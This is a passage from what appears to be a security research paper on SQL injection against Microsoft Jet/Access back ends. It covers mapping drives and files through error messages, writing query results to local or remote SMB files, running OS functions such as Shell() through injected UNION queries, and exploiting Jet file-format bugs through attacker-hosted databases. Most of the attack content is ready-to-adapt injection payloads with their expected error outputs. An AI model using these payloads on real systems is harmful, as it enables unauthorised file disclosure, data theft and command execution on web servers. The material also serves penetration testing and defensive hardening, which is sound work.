**Query:** *SELECT id FROM users WHERE username ='*1'*and password=''* **UNION SELECT \* FROM [ODBC;DRIVER=SQL SERVER;Server=<Server>,<Port>; DATABASE=master; Trusted\_Connection=Yes].Information\_Schema.Tables where '1'='1'or'1'='1'**



# <span id="page-19-0"></span>**7.3. Mapping The Local Drive**

The **IN** clause of a select statement can be used to detect the presence of directories and files.

This query can be used to find the system drive.

```
Query: SELECT id FROM users WHERE username ='1' UNION SELECT * FROM test IN '. '
      WHERE '1'='1' and password=''
```
#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' The Microsoft Jet database engine cannot open the file 'c:\windows\system32\inetsrv'. It is already opened exclusively by another user, or you need permission to view its data**

This query can be used to detect directories and files.

**Query:** *SELECT id FROM users WHERE username ='***1' UNION SELECT id FROM test IN '<path to file>' WHERE '1'='1'** *and password=''*

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' Unrecognized database format 'c:\temp\file.txt'.**

**Reason:** The file exists, but is not a valid database.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' Could not find file 'c:\temp\nofile.txt'.**

**Reason:** The file does not exist.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' 'c:\nopath\nofile.txt' is not a valid path. Make sure that the path name is spelled correctly and that you are connected to the server on which the file resides.**

**Reason:** The directory does not exist.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' The Microsoft Jet database engine cannot open the file 'c:\temp'. It is already opened exclusively by another user, or you need permission to view its data.**

**Reason:** You attempted to open a directory, which exists.

## **Mapping the Network**

The same query can be used to attempt opening an SMB connection on another machine, allowing for simple mapping of windows machines on the accessible network.



# <span id="page-20-0"></span>**7.4. Writing To Files**

MS Jet can be used to write to files, with similar restrictions to 8.1, but this cannot be done within a UNION or sub select. It can only be done if the injection is into the COLUMN portion of the initial select statement.

## **Text ISAM**

```
Query: SELECT "text to write" into [TEXT;DATABASE=<Directory Path>;
      HDR=NO;FMT=Delimited].[<FileName>] FROM users WHERE username='name' and 
      password='pass'
```
If the conditions in the WHERE portion of the syntax return TRUE then the text will be written to the file. If the conditions return FALSE, then the file will be created but will not have the text written to the file. "text to write" can be replaced with any valid column name, including \*, to pull data out of the database to a local, or remote (SMB), file.

The allowed file extensions are listed under the *DisabledExtensions* value of the **TEXT** engine registry key. By default the following file extensions can be accessed;

**txt,csv,tab,asc,tmp,htm,html**

Similar type of data retrieval can be done using other formats such as EXCEL.

```
Query: SELECT "text to write" into [Excel 5.0;DATABASE=<Full File Path>;
      HDR=NO;FMT=Delimited].[Sheet1$] FROM users WHERE username='name' and 
      password='pass'
```
## **Database File**

Results from a query can also be written to a new table in an existing database. This can be used to create a new table in the current database, or to retrieve datasets to a new table in an existing local, or remote, database.

```
Query: SELECT * into <TableName> in '<Path To Database>' FROM users WHERE 
      username='name' and password='pass'
```


# <span id="page-21-0"></span>**8. Operating System Commands**

If sandboxing is **DISABLED**, or can be bypassed, then it is possible to use the following functions to execute operating system commands.

### **CurDir[(drive)]**

Returns a Variant (String) representing the current path.

```
Query:
Select name from users where id ='1' union select curdir() from 
msysaccessobjects where '1'='1'
```
### **Dir[(pathname [, attributes] )]**

Returns a String representing the name of a file, directory, or folder that matches a specified pattern or file attribute, or the volume label of a drive.

```
Query:
Select name from users where id ='1' union select dir('c:\ ') from 
msysaccessobjects where '1'='1'
```
#### **Environ( { envstring | number } )**

Returns the String associated with an operating system environment variable.

```
Query:
Select name from users where id ='1' union select environ(1) from 
msysaccessobjects where '1'='1'
```
#### **FileDateTime(pathname)**

Returns an Integer representing the attributes of a file, directory, or folder.

```
Query:
Select name from users where id ='1' union select 
filedatetime('c:\boot.ini') from msysaccessobjects where '1'='1'
```
#### **FileLen(pathname)**

Returns a Long specifying the length of a file in bytes

```
Query:
Select name from users where id ='1' union select filelen('c:\boot.ini') 
from msysaccessobjects where '1'='1'
```
#### **GetAttr(pathname)**

Returns an Integer representing the attributes of a file, directory, or folder.

```
Query:
Select name from users where id ='1' union select getattr('c:\ ') from 
msysaccessobjects where '1'='1'
```
## **Shell(pathname [, windowstyle ] )**

Runs an executable program and returns a Variant (Double) representing the program's task ID if successful, otherwise it returns zero.

#### **Query:**

```
Select name from users where id ='1' union select shell('<file to run>') 
from msysaccessobjects where '1'='1'
```


The file will be executed under the context of the server, usually the IIS anonymous user. This can prevent access to files such as cmd.exe on Windows 2003 and greater. If execute access is denied the following error will be returned.

## **Error Reponse:**

**Microsoft JET Database Engine error '80040e14' Invalid procedure call**



# <span id="page-23-0"></span>**9. Non SQL MS Jet Exploitation**

MS Jet has had a number of vulnerabilities over the years. Some of these are in the SQL syntax and others, as mentioned in *section 3.4* are related to the database file format. Despite Microsoft's reluctance to release security patches for the database format bugs, it appears that they have changed their mind and a patch is imminent.

This section includes some scenarios where MS Jet vulnerabilities, specifically the file format ones, can be exploited through applications other than Microsoft Access itself.

# **Microsoft IIS**

As is detailed in *section 8*, an SQL injection vulnerability can be used to request data from an external database. A lack of egress filtering could allow the web server to connect to an attacker controlled file, which was designed to exploit one of the file based vulnerabilities.



# **OpenOffice.org**

The OpenOffice database application allows for connecting to an external database using ODBC or ADO. By specifying an ADO connection to a remote Access database file it is possible to exploit one of the file based vulnerabilities. If the target machine has MS Jet 3.5x installed, then an ADO connection string specifying the vulnerable versions of Jet can be used. Combining this with a query using the *Shell()* function, can lead to command execution.

This type of exploitation affects any application that allows for the linking in or connecting to an Access based database.



# <span id="page-24-0"></span>**10. References**

- **Advisory: NT ODBC Remote Compromise** <http://www.wiretrip.net/rfp/txt/rfp9901.txt>
- Access 12's new data engine <http://blogs.msdn.com/access/archive/2005/10/13/480870.aspx>
- **Jet Expression Can Execute Unsafe Visual Basic for Applications Functions** <http://support.microsoft.com/kb/239104>
- How to configure Jet 4.0 to prevent unsafe functions from running in Access 2000 and Access 2002 <http://support.microsoft.com/kb/239482>
- How to configure Jet 4.0 to prevent unsafe functions from running in Access 2003 <http://support.microsoft.com/kb/294698>
- **Functions and properties in Access 2007 blocked by sandbox mode** <http://office.microsoft.com/en-us/access/HA012301901033.aspx>
- Use sandbox mode in Access 2007 <http://office.microsoft.com/en-us/access/HA101674291033.aspx>
- Updated version of Microsoft Jet 3.5 available for download <http://support.microsoft.com/kb/172733>
- How to obtain the latest service pack for the Microsoft Jet 4.0 Database Engine <http://support.microsoft.com/default.aspx/kb/239114>
- **How To Handle Quotes and Pipes in Concatenated SQL Literals** <http://support.microsoft.com/default.aspx?scid=kb;EN-US;Q178070>
- How To Query for Literal Special Characters in a Where Clause <http://support.microsoft.com/kb/q147687/>
- **List of reserved words in Jet 4.0** <http://support.microsoft.com/?id=248738>
- **2007 Office System Driver: Data Connectivity Components** [http://www.microsoft.com/downloads/details.aspx?FamilyID=7554F536-8C28-4598-9B72-](http://www.microsoft.com/downloads/details.aspx?FamilyID=7554F536-8C28-4598-9B72-EF94E038C891&displaylang=en) [EF94E038C891&displaylang=en](http://www.microsoft.com/downloads/details.aspx?FamilyID=7554F536-8C28-4598-9B72-EF94E038C891&displaylang=en)
- **MS Access Online Help** <http://office.microsoft.com/en-us/access/CH100621381033.aspx>
- Time-Based Blind SQL Injection with Heavy Queries <http://www.microsoft.com/technet/community/columns/secmvp/sv0907.mspx>
- **MS Access SQL Injection Cheat Sheet** <http://www.webapptest.org/ms-access-sql-injection-cheat-sheet-EN.html>

